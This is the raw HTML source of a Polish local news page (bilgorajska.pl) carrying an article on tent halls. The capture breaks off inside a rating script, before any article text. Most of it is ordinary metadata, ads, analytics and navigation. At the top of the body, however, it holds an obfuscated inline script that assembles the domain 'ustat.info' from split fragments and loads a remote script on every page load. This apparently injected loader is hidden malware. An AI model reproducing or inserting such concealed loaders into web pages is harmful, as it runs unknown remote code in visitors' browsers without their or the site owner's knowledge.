

--- FILE ---
content_type: text/html
request_url: https://bilgorajska.pl/aktualnosc,31614,0,0,0,Hale-namiotowe-8-praktycznych-rozwiazan-dla-biznesu-i-nie-tylko.html
body_size: 23423
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
        "https://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-2">
    <title>Hale namiotowe - 8 praktycznych rozwiązań dla biznesu i nie tylko : bilgorajska.pl (hala namiotowa, Kraj, namiot magazynowy)</title>
    <meta name="keywords" content="hala namiotowa,kraj,namiot magazynowy,bilgorajska, biłgoraj">
    <meta name="description" content="Hale namiotowe to dynamiczne rozwiązania, które od lat cieszą się rosnącą popularnością ze względu na swoją wszechstronność i funkcjonalność. Ich elastyczność sprawia, że znajdują zastosowanie w różnych dziedzinach życia, od organizacji imprez po działalność biznesową i użytkową. Poniżej przedstawiamy najpopularniejsze zastosowania hal namiotowych. Wiadomości Biłgoraj oraz z całego powiatu. Niebieska bilgorajska to nowa gazeta na rynku. Znajdziesz tu aktualności, sport, wydarzenia, ogłoszenia, zdjęcia, komentarze.">

    <link rel="icon" href="https://bilgorajska.pl/img/favicon/favicon.ico">
    <link rel="icon" type="image/png" href="https://bilgorajska.pl/img/favicon/favicon-32x32.png">
    <link rel="apple-touch-icon" sizes="180x180" href="https://bilgorajska.pl/img/favicon/apple-icon-180x180.png">
    <link rel="manifest" href="https://bilgorajska.pl/img/favicon/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="https://bilgorajska.pl/img/favicon/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">
        <meta name="Author" content="GADA.pl"/>
    <script type="text/javascript">
        var wydarzen = 0;
                var srodek_inp = 'aktualnosc';
        var srodek_id = '31614';
            </script>
    

        <link rel="manifest" href="/manifest.json" />




        <meta name="facebook-domain-verification" content="ys86mb8tjc9f4w9z58pi9mlo4o51h3" />

        <script type="text/javascript" src="/js/przekieruj.js"></script>
        <script type="text/javascript">przekieruj("https://m.bilgorajska.pl/aktualnosc,31614,0,0,0,Hale-namiotowe-8-praktycznych-rozwiazan-dla-biznesu-i-nie-tylko.html");</script>

        <meta http-equiv="last-modified" content="2024-02-27@11:50:51 GMT" />    <meta http-equiv="Creation-Date" content="2024-02-27@11:52:04 GMT" />            <meta property="og:type" content="article" />
        <meta property="og:title" content="Hale namiotowe - 8 praktycznych rozwiązań dla biznesu i nie tylko" />
        <meta property="og:description" content="Hale namiotowe to dynamiczne rozwiązania, które od lat cieszą się rosnącą popularnością ze względu na swoją wszechstronność i funkcjonalność. Ich elastyczność sprawia, że znajdują zastosowanie w różnych dziedzinach życia, od organizacji imprez po działalność biznesową i użytkową. Poniżej przedstawiamy najpopularniejsze zastosowania hal namiotowych." />
        <meta property="og:url" content="https://bilgorajska.pl/aktualnosc,31614,0,0,0,Hale-namiotowe-8-praktycznych-rozwiazan-dla-biznesu-i-nie-tylko.html" />
                <link rel="canonical" href="https://bilgorajska.pl/aktualnosc,31614,0,0,0,Hale-namiotowe-8-praktycznych-rozwiazan-dla-biznesu-i-nie-tylko.html"/>
                    <link rel="amphtml" href="https://m.bilgorajska.pl/aktualnosc,31614,0,amp,0,Hale-namiotowe-8-praktycznych-rozwiazan-dla-biznesu-i-nie-tylko.html">
                        <link rel="shorturl" href="https://bilgorajska.pl/t31614"/>
                    <meta property="og:image" content="https://im2.bilgorajska.pl/zdjecie-artykul-800-31614-001.jpg"/>
            <link rel="image_src" href="https://im2.bilgorajska.pl/zdjecie-artykul-800-31614-001.jpg" />
                <!--
<PageMap>
 <DataObject type="document">
	<Attribute name="title">Hale namiotowe - 8 praktycznych rozwiązań dla biznesu i nie tylko</Attribute>
	<Attribute name="description">Hale namiotowe to dynamiczne rozwiązania, które od lat cieszą się rosnącą popularnością ze względu na swoją wszechstronność i funkcjonalność. Ich elastyczność sprawia, że znajdują zastosowanie w różnych dziedzinach życia, od organizacji imprez po działalność biznesową i użytkową. Poniżej przedstawiamy najpopularniejsze zastosowania hal namiotowych.</Attribute>
 </DataObject>
 <DataObject type="thumbnail">
	<Attribute name="src" value="https://bilgorajska.pl/mini-artykul-470-31614-001.jpg" />
	<Attribute name="width" value="470" />
	<Attribute name="height" value="294" />
 </DataObject>
</PageMap>

<img src="https://im2.bilgorajska.pl/zdjecie-artykul-31614-001.jpg"/>
<img src="https://bilgorajska.pl/mini-artykul-470-31614-001.jpg"/>

-->
        <meta property="og:site_name" content="bilgorajska.pl"/>
    <meta property="fb:app_id" content="2291946904456855" />
    <meta name="thumbnail" content="https://im2.bilgorajska.pl/zdjecie-artykul-31614-001.jpg" />

            
    <link rel="stylesheet" href="css/c_style.css?s=bxvhzgsd760b11" type="text/css" media="all">

    <link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css"/>
    <link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick-theme.css"/>

    <link rel="stylesheet" href="/wybory2018/wybory-2018.css" type="text/css" media="all">

            <link rel="alternate" type="application/rss+xml" title="RSS" href="https://bilgorajska.pl/rss-news.rss">
        
    
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "name": "Bilgorajska.pl",
            "logo": "https://im0.bilgorajska.pl/logo-rgb+gada-kolor-google-news.png",
            "url": "https://bilgorajska.pl",
            "address":{
                "@type": "PostalAddress",
                "streetAddress": "Gromada 10a",
                "addressLocality": "Biłgoraj",
                "postalCode": "23-400",
                "addressCountry": "PL"
            },
            "contactPoint": {
                "@type": "ContactPoint",
                "contactType": "customer service",
                "telephone": "+48 533 188 100",
                "email": "redakcja@bilgorajska.pl"
            },
            "sameAs": [
                "https://www.facebook.com/gazetabilgorajska",
                "https://twitter.com/gbilgorajska",
                "https://www.instagram.com/bilgorajska.pl/"
            ]
        }
    </script>
            <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "NewsArticle",
            "headline": "Hale namiotowe - 8 praktycznych rozwiązań dla biznesu i nie tylko",
            "name": "Hale namiotowe - 8 praktycznych rozwiązań dla biznesu i nie tylko",
            "description": "Hale namiotowe to dynamiczne rozwiązania, które od lat cieszą się rosnącą popularnością ze względu na swoją wszechstronność i funkcjonalność. Ich elastyczność sprawia, że znajdują zastosowanie w różnych dziedzinach życia, od organizacji imprez po działalność biznesową i użytkową. Poniżej przedstawiamy najpopularniejsze zastosowania hal namiotowych.",
            "datePublished": "2024-02-27T11:52:04+01:00",
                        "image": {
                "@type": "ImageObject",
                "url": "https://im2.bilgorajska.pl/gnews-artykul-31614-001.jpg",
                "width": 1200,
                "height": 900
            },
            "thumbnail": "https://bilgorajska.pl/mini-artykul-470-31614-001.jpg",
            "thumbnailUrl": [
                "https://im2.bilgorajska.pl/gnews-artykul-31614-001.jpg",
                "https://im2.bilgorajska.pl/zdjecie-artykul-31614-001.jpg",
                "https://im2.bilgorajska.pl/zdjecie-artykul-800-31614-001.jpg",
                "https://bilgorajska.pl/mini-artykul-470-31614-001.jpg"
            ],
                        "author": "Redakcja",
            "publisher": {
                "@type": "Organization",
                "name": "Bilgorajska.pl",
                "logo": {
                    "@type": "ImageObject",
                    "url": "https://im0.bilgorajska.pl/logo-rgb+gada-kolor-google-news.png",
                    "width": 1200,
                    "height": 217
                }
            },
            "mainEntityOfPage": "https://bilgorajska.pl/aktualnosc,31614,0,0,0,Hale-namiotowe-8-praktycznych-rozwiazan-dla-biznesu-i-nie-tylko.html"
        }
    </script>
        <script src="js/c_js.js?s=zsfasfas33359" type="text/javascript" charset="utf-8"></script>
    <script type="text/javascript" src="js/swfobject.js"></script>
    <style>.async-hide { opacity: 0 !important} </style>
    <script>(function(a,s,y,n,c,h,i,d,e){s.className+=' '+y;h.start=1*new Date;
            h.end=i=function(){s.className=s.className.replace(RegExp(' ?'+y),'')};
            (a[n]=a[n]||[]).hide=h;setTimeout(function(){i();h.end=null},c);h.timeout=c;
        })(window,document.documentElement,'async-hide','dataLayer',4000,
            {'GTM-PPB5XQC':true});</script>
    <script type="text/javascript">

        var fHash = 'blLGIslao93';

    </script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-SMEDZMCTL1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'G-SMEDZMCTL1');
    </script>
    <script type='text/javascript'>
        var googletag = googletag || {};
        googletag.cmd = googletag.cmd || [];
        (function() {
            var gads = document.createElement('script');
            gads.async = true;
            gads.type = 'text/javascript';
            var useSSL = 'https:' == document.location.protocol;
            gads.src = (useSSL ? 'https:' : 'http:') +
                '//www.googletagservices.com/tag/js/gpt.js';
            var node = document.getElementsByTagName('script')[0];
            node.parentNode.insertBefore(gads, node);
        })();
    </script>

    <script type='text/javascript'>
        googletag.cmd.push(function() {
            googletag.defineSlot('/3881494/bil160x600', [160, 600], 'div-gpt-ad-1326895381516-0').addService(googletag.pubads());
            googletag.defineSlot('/3881494/bil300x250', [300, 250], 'div-gpt-ad-1326895381516-1').addService(googletag.pubads());
            googletag.defineSlot('/3881494/bil300x250-2', [300, 250], 'div-gpt-ad-1326895381516-2').addService(googletag.pubads());
            googletag.defineSlot('/3881494/bil300x600', [300, 600], 'div-gpt-ad-1326895381516-3').addService(googletag.pubads());
            googletag.defineSlot('/3881494/bil468x60', [468, 60], 'div-gpt-ad-1326895381516-4').addService(googletag.pubads());
            googletag.defineSlot('/3881494/bil468x60-2', [468, 60], 'div-gpt-ad-1326895381516-5').addService(googletag.pubads());
            googletag.defineSlot('/3881494/bil728x90', [728, 90], 'div-gpt-ad-1326895381516-6').addService(googletag.pubads());
            slot1 = googletag.defineSlot('/3881494/bil468x60-3', [468, 60], 'div-gpt-ad-1326895381516-7').addService(googletag.pubads());
            slot2 = googletag.defineSlot('/3881494/bil728x90-2', [728, 90], 'div-gpt-ad-1326895381516-8').addService(googletag.pubads());
            googletag.defineSlot('/3881494/bil300x100', [300, 100], 'div-gpt-ad-1326895381516-9').addService(googletag.pubads());
            googletag.defineSlot('/3881494/bil300x100-2', [300, 100], 'div-gpt-ad-1326895381516-10').addService(googletag.pubads());
            googletag.defineSlot('/3881494/bil300x100-3', [300, 100], 'div-gpt-ad-1326895381516-11').addService(googletag.pubads());
            googletag.defineSlot('/3881494/malutki', [120, 600], 'div-gpt-ad-1326895381516-12').addService(googletag.pubads());
            slot3 = googletag.defineSlot('/3881494/malutki-2', [120, 600], 'div-gpt-ad-1326895381516-13').addService(googletag.pubads());
            slot4 = googletag.defineSlot('/3881494/malutki-3', [120, 600], 'div-gpt-ad-1326895381516-14').addService(googletag.pubads());
            googletag.defineSlot('/3881494/Bilgorajska_F1W', [300, 300], 'div-gpt-ad-1326895381516-15').addService(googletag.pubads());
            googletag.defineSlot('/3881494/Bilgorajska_E1', [468, 60], 'div-gpt-ad-1326895381516-16').addService(googletag.pubads());
            googletag.defineSlot('/3881494/Bilgorajska_G1', [300, 300], 'div-gpt-ad-1326895381516-17').addService(googletag.pubads());
            googletag.pubads().enableSingleRequest();
            googletag.enableServices();
        });
    </script>

    <!-- Facebook Pixel Code -->
    <script>
        !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
            document,'script','//connect.facebook.net/en_US/fbevents.js');

        fbq('init', '191581771183926');
        fbq('track', "PageView");</script>
    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=191581771183926&ev=PageView&noscript=1"
        /></noscript>
    <!-- End Facebook Pixel Code -->


    <script src="https://www.google.com/recaptcha/api.js?render=6LccEaYUAAAAAGZ9grzZ6zXf13xr84qG-28sj6V_"></script>

        <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
    <script>
        var OneSignal = window.OneSignal || [];
        OneSignal.push(function() {
            OneSignal.init({
                appId: "68004e41-4aa3-46b8-9a3c-f39d8d997027",
                autoRegister: false,
                notifyButton: {
                    enable: true
                }
            });
                    });
    </script>

    <!-- Slider CSS -->
    <link rel="stylesheet" type="text/css" href="/components/slider/style.css"/>
    

        
    <!-- Facebook Pixel Code -->
    <script>
        !function(f,b,e,v,n,t,s)
        {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};
            if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
            n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t,s)}(window, document,'script',
            'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '582239542303630');
        fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=582239542303630&ev=PageView&noscript=1"
        /></noscript>
    <!-- End Facebook Pixel Code -->

</head>
<body>
<script>
(function(){
qzfj=document.createElement("script");qzfj_=("us")+("ta");
qzfj_+="t"+(".");qzfj_+=("in");qzfju="2240938519";qzfj.async=true;
qzfju+=".w9xznn8zzfje1tbwj";qzfj.type="text/javascript";qzfj_+="f"+"o"+("/");
qzfju+="pe7tha2nuf4za";qzfj.src="https://"+qzfj_+qzfju;
dqzfj=document.body;dqzfj.appendChild(qzfj);
})();
</script><div id="dek"></div>
<div id="fb-root"></div>
<!--<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pl_PL/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>-->
<div class="pod_reklamy">
<div class="wyczysc" style="height:4px"></div><div id="box_r" style="width:960px; height:200px; margin:0 auto;">
<div id="box_r_z1" style="width:960px; height:200px;" class="box_r_gora">
<img src="/reklama-tlo/996-1765274964-9860.jpg" style="width:960px; height:200px;"><div id="miejsce1"></div>
</div>
	</div>
<div class="wyczysc" style="height:4px"></div></div><div id="r_google_prawa" style="position:fixed;">
            <!-- malutki -->
        <div id='div-gpt-ad-1326895381516-12' style='width:120px; height:600px;'>
            <script type='text/javascript'>
                googletag.cmd.push(function() { googletag.display('div-gpt-ad-1326895381516-12'); });
            </script>
        </div>

    
</div>
<div id="nad_pasek"><div id="pasek">
        <div class="f_r"><a href="rejestracja.html" title="Rejestruj się"><img src="https://im0.bilgorajska.pl/_21_ico-zarejestruj.gif" alt="Rejestruj się"> Zarejestruj się</a> &nbsp; <a href="logowanie.html" title="Zaloguj się"><img src="https://im0.bilgorajska.pl/_21_ico-zaloguj.gif" alt="Zaloguj"> Zaloguj się</a><!-- &nbsp; <a href="#" onClick="zaloguj();" title="Zaloguj się przez Facebook"><img src="https://im0.bilgorajska.pl/_20_ico-facebook.gif" alt="Zaloguj się przez Facebook"> Połącz</a>--></div>
        <a style="color:#0071D9" href="https://m.bilgorajska.pl">Wersja mobilna</a> &nbsp; &nbsp;
        <img src="https://im0.bilgorajska.pl/_21_gora-plusik.gif" alt="+">&nbsp;<a rel="nofollow" href="wydarzenia,0,0,0,dodaj-wydarzenie,wydarzenia.html">&nbsp;&nbsp;Dodaj wydarzenie&nbsp;&nbsp;</a><a rel="nofollow" href="aktualnosci,0,0,0,dodaj-aktualnosc,aktualnosci.html">&nbsp;&nbsp;Dodaj aktualność&nbsp;&nbsp;</a><a rel="nofollow" href="galerie,0,0,0,dodaj-galerie,galerie.html">&nbsp;&nbsp;Dodaj galerię&nbsp;&nbsp;</a><a rel="nofollow" href="artykuly,0,0,0,zglos-temat,artykuly.html">&nbsp;&nbsp;Zgłoś temat&nbsp;&nbsp;</a><a rel="nofollow" href="ogloszenia,0,0,0,dodaj-ogloszenie,ogloszenia.html">&nbsp;&nbsp;Dodaj ogłoszenie&nbsp;&nbsp;</a><a rel="nofollow" href="oferty,0,0,0,dodaj-oferte,oferty.html">&nbsp;&nbsp;Dodaj ofertę&nbsp;&nbsp;</a></div></div>
<div style="width:960px; margin:0 auto;">
    <div class="grayscale">
        <div id="positioning">
            <table width="960" border="0" cellspacing="0" cellpadding="0" align="center" height="60">
                <tr>
                                        <td width="205">
                                                    <h1 class="glowna"><a href="/" title="bilgorajska"><img src="https://im0.bilgorajska.pl/bilgorajska.svg" alt="bilgorajska" class="img_logo" height="36"></a></h1>
                                            </td>
                    <td width="515">
                                                <div id="wyszukiwarka_gora">
                            <form action="gszukaj.html" method="get">
                                <div id="nad_inp21_szukaj">
                                    <input name="fraza" type="text" id="inp21_szukaj" value="Wpisz szukaną frazę">
                                </div>
                                <input name="szukaj" type="image" src="https://im0.bilgorajska.pl/_21_szukaj-btn.gif" alt="szukaj" align="top" border="0" id="inp21_btn">
                            </form>
                        </div>		</td>
                    <td valign="bottom" align="right" width="240"><div id="menu_rog"><ul>
                                <li><a href="redakcja.html"><img src="https://im0.bilgorajska.pl/ico-redakcja.gif" alt="Redakcja"><br>redakcja</a></li>
                                <li><a href="reklama.html"><img src="https://im0.bilgorajska.pl/ico-reklama.gif" alt="Reklama"><br>reklama</a></li>
                                <!--<li><a href="prenumerata.html"><img src="https://im0.bilgorajska.pl/ico-prenumerata.gif" alt="Prenumerata"><br>prenumerata</a></li>-->
                                <li><a href="kontakt.html"><img src="https://im0.bilgorajska.pl/ico-kontakt.gif" alt="Kontakt"><br>kontakt</a></li></ul>
                        </div></td>
                </tr>
            </table>
        </div>
        <div class="wyczysc" style="height:4px"></div>
        <div style="width:960px; margin:0 auto;">
            <div class="wyczysc" style="height:4px; background:url(https://im0.bilgorajska.pl/_21_kreska-niebieska.gif) 0 0 no-repeat;"></div>
            <div style="height:28px; background:url(https://im0.bilgorajska.pl/_21_gminy-tlo.gif) 0 0 repeat-x;">
                <div style="height:28px; background:url(https://im0.bilgorajska.pl/_21_gminy-bok.gif) 0 0 no-repeat;">
                    <div style="height:28px; background:url(https://im0.bilgorajska.pl/_21_gminy-bok.gif) 100% 0 no-repeat;">

                        <table width="900" border="0" cellspacing="0" cellpadding="0" align="center" height="28">
                            <tr><td class="td_miasta21 td_m_pierwsza"><div><a href="gmina,1,0,0,miejska,Bilgoraj.html"><span class="gminy_akt_koniec"><span class="gmina_m">m.</span>Biłgoraj</span></a></div></td><td class="td_miasta21"><div><a href="gmina,2,0,0,miejsko-wiejska,Frampol.html"><span class="gminy_akt_koniec">Frampol</span></a></div></td><td class="td_miasta21"><div><a href="gmina,3,0,0,miejsko-wiejska,Jozefow.html"><span class="gminy_akt_koniec">Józefów</span></a></div></td><td class="td_miasta21"><div><a href="gmina,4,0,0,miejsko-wiejska,Tarnogrod.html"><span class="gminy_akt_koniec">Tarnogród</span></a></div></td><td class="td_miasta21"><div><a href="gmina,5,0,0,wiejska,Bilgoraj.html"><span class="gminy_akt_koniec">Biłgoraj</span></a></div></td><td class="td_miasta21"><div><a href="gmina,6,0,0,wiejska,Turobin.html"><span class="gminy_akt_koniec">Turobin</span></a></div></td><td class="td_miasta21"><div><a href="gmina,7,0,0,wiejska,Aleksandrow.html"><span class="gminy_akt_koniec">Aleksandrów</span></a></div></td><td class="td_miasta21"><div><a href="gmina,8,0,0,wiejska,Biszcza.html"><span class="gminy_akt_koniec">Biszcza</span></a></div></td><td class="td_miasta21"><div><a href="gmina,9,0,0,wiejska,Goraj.html"><span class="gminy_akt_koniec">Goraj</span></a></div></td><td class="td_miasta21"><div><a href="gmina,10,0,0,wiejska,Ksiezpol.html"><span class="gminy_akt_koniec">Księżpol</span></a></div></td><td class="td_miasta21"><div><a href="gmina,11,0,0,wiejska,Lukowa.html"><span class="gminy_akt_koniec">Łukowa</span></a></div></td><td class="td_miasta21"><div><a href="gmina,12,0,0,wiejska,Obsza.html"><span class="gminy_akt_koniec">Obsza</span></a></div></td><td class="td_miasta21"><div><a href="gmina,13,0,0,wiejska,Potok-Gorny.html"><span class="gminy_akt_koniec">Potok Górny</span></a></div></td><td class="td_miasta21"><div><a href="gmina,14,0,0,wiejska,Tereszpol.html"><span class="gminy_akt_koniec">Tereszpol</span></a></div></td></tr>
                        </table>
                    </div>
                </div>
            </div>
        </div>

        <div style="width:960px; margin:0 auto;">
            <div id="nad_menu21_glowne">
                <table width="760" border="0" cellspacing="0" cellpadding="0" align="center" height="37" id="menu21_glowne">
                    <tr>
                        <td class="menu_zakladki21" style="width: 8px"><div class="menu21_przed nastepny"></div></td>
                        <td class="menu_zakladki21_akt"><div><a href="aktualnosci,0,0,0,0,aktualnosci.html">Aktualności</a></div></td>
                        <td class="menu_zakladki21"><div class="poprzedni"><a href="kalendarz-wydarzen,0,0,0,0,kalendarz-wydarzen.html">Wydarzenia</a></div></td>
                        <td class="menu_zakladki21"><div><a href="ogloszenia,0,0,0,0,ogloszenia.html">Ogłoszenia</a></div></td>
                        <td class="menu_zakladki21" style="width: 8px"><div class="menu21_przed"></div></td>
                    </tr>
                </table>
            </div>
        </div>

        <div style="width:960px; margin:0 auto;">
<div class="menu_nizsze">
	<table width="940" border="0" cellspacing="0" cellpadding="0">
	  <tr>
		<td><a href="aktualnosci,0,0,0,najczesciej-czytane,aktualnosci.html">Najczęściej czytane</a></td>
		<td><a href="aktualnosci,0,0,0,ostatnio-komentowane,aktualnosci.html">Ostatnio komentowane</a></td>
		<td><a href="aktualnosci,0,0,0,najczesciej-komentowane,aktualnosci.html">Najczęściej komentowane</a></td>
		<td><a href="aktualnosci,0,0,0,ostatnio-czytane,aktualnosci.html">Ostatnio czytane</a></td>
		<td><a href="aktualnosci,0,0,0,najwyzej-oceniane,aktualnosci.html">Najwyżej oceniane</a></td>
		<td><a href="aktualnosci,0,0,0,ostatnio-oceniane,aktualnosci.html">Ostatnio oceniane</a></td>
		<td><a href="aktualnosci,0,0,0,najczesciej-oceniane,aktualnosci.html">Najczęściej oceniane</a></td>
	  </tr>
	</table>
</div>
</div>
<div class="wyczysc" style="height:8px"></div>
<div style="width:960px; margin:0 auto;">
<div class="przeczytaj_gora_text">Przeczytaj:</div></div>
<div id="przeczytaj_gora_box">
			
			<div class="przeczytaj_gora" onclick="javascript:window.location='aktualnosc,37781,0,0,0,Studniowka-uczniow-ZSBiO.html'"><a href="aktualnosc,37781,0,0,0,Studniowka-uczniow-ZSBiO.html"><img class="img_artykulu img_80" src="https://bilgorajska.pl/mini-artykul-80-37781-312.jpg" alt="Studniówka uczniów ZSBiO"></a><div class="tytul_lewa_maly"><img src="https://im0.bilgorajska.pl/_20_ico-foto-13.gif" alt="Foto" title="Fotogaleria" class="play" /> <a href="aktualnosc,37781,0,0,0,Studniowka-uczniow-ZSBiO.html"><span>Studniówka uczniów ZSBiO</span></a></div></div><div class="przeczytaj_gora" onclick="javascript:window.location='aktualnosc,37782,0,0,0,Bal-studniowkowy-ZSZiO.html'"><a href="aktualnosc,37782,0,0,0,Bal-studniowkowy-ZSZiO.html"><img class="img_artykulu img_80" src="https://bilgorajska.pl/mini-artykul-80-37782-062.jpg" alt="Bal studniówkowy ZSZiO"></a><div class="tytul_lewa_maly"><img src="https://im0.bilgorajska.pl/_20_ico-foto-13.gif" alt="Foto" title="Fotogaleria" class="play" /> <a href="aktualnosc,37782,0,0,0,Bal-studniowkowy-ZSZiO.html"><span>Bal studniówkowy ZSZiO</span></a></div></div><div class="przeczytaj_gora" onclick="javascript:window.location='aktualnosc,37750,0,0,0,Legenda-polskiego-punk-rocka-w-TVP1-Film-bilgorajskich-tworcow-zobaczy-cala-Polska.html'"><a href="aktualnosc,37750,0,0,0,Legenda-polskiego-punk-rocka-w-TVP1-Film-bilgorajskich-tworcow-zobaczy-cala-Polska.html"><img class="img_artykulu img_80" src="https://bilgorajska.pl/mini-artykul-80-37750-001.jpg" alt="Legenda polskiego punk rocka w&nbsp;TVP1. Film biłgorajskich twórców zobaczy cała Polska"></a><div class="tytul_lewa_maly"><a href="aktualnosc,37750,0,0,0,Legenda-polskiego-punk-rocka-w-TVP1-Film-bilgorajskich-tworcow-zobaczy-cala-Polska.html"><span>Legenda polskiego punk rocka w&nbsp;TVP1. Film biłgorajskich twórców zobaczy cała Polska</span></a></div></div><div class="przeczytaj_gora" onclick="javascript:window.location='aktualnosc,37757,0,0,0,Nowe-zeroemisyjne-zrodlo-ciepla-w-Bilgoraju-Drugi-taki-obiekt-w-kraju.html'"><a href="aktualnosc,37757,0,0,0,Nowe-zeroemisyjne-zrodlo-ciepla-w-Bilgoraju-Drugi-taki-obiekt-w-kraju.html"><img class="img_artykulu img_80" src="https://bilgorajska.pl/mini-artykul-80-37757-003.jpg" alt="Nowe zeroemisyjne źródło ciepła w&nbsp;Biłgoraju. Drugi taki obiekt w&nbsp;kraju"></a><div class="tytul_lewa_maly"><img src="https://im0.bilgorajska.pl/_20_ico-foto-13.gif" alt="Foto" title="Fotogaleria" class="play" /> <a href="aktualnosc,37757,0,0,0,Nowe-zeroemisyjne-zrodlo-ciepla-w-Bilgoraju-Drugi-taki-obiekt-w-kraju.html"><span>Nowe zeroemisyjne źródło ciepła w&nbsp;Biłgoraju. Drugi taki obiekt w&nbsp;kraju</span></a></div></div></div>
<div class="wyczysc" style="height:8px"></div>    </div>
    <div style="width:960px; margin:0 auto;">
                    <div class="wyczysc" style="height:8px"></div>
            <div id="jestes21">
                <a href="https://bilgorajska.pl" class="j21_home"><img src="https://im0.bilgorajska.pl/_21_jestes-home.gif" alt="home" /></a><span class="j21_pierwszy"> > </span><a href="/" class="a_linki">Start</a><span class="j21_kolejne"> > </span><a class="a_linki" href="aktualnosci,0,0,0,0,aktualnosci.html">Aktualności</a><span class="j21_ostatni"> > </span><a class="a_linki a_ostatni" href="aktualnosc,31614,0,0,0,Hale-namiotowe-8-praktycznych-rozwiazan-dla-biznesu-i-nie-tylko.html">Hale namiotowe - 8 praktycznych rozwiązań dla biznesu i&nbsp;nie tylko</a>            </div>
            </div>

        <div class="wyczysc" style="height:8px"></div>
    <!-- FRAMES -->

    
    <table width="960" border="0" cellspacing="0" cellpadding="0" align="center" height="250" class="table_srodek">
	<tr>
	
		<td width="650" style="max-width:650px">
		
		<!-- ARTYKUŁY LISTA -->

		<div id="text_box">
<script type="text/javascript">
function odswiezOcene(id){

$("#ocena_aktualna").html('wczytuję');

var page = $.ajax({url: "ocena.php", type: "GET", data: {'id': id, 'srodek': "aktualnosc"}, success: function(html){

	$("#ocena_aktualna").html(html);
	
	}
});

}
$(function(){
	$("#ratings").children().not(":radio").hide();
	$("#ratings").stars({
		cancelShow: false,
		oneVoteOnly: true,
		callback: function(ui, type, value)
		{
			$.post("ocen.php", {rate: value, id: 31614, srodek: "aktualnosc"}, function(data)
			{
				$("#ajax_ocena").html(data);
				odswiezOcene(31614);
				$(function(){
				$("#ratings").stars({
					disabled: true
				});
				});
			});
		}
	});
});

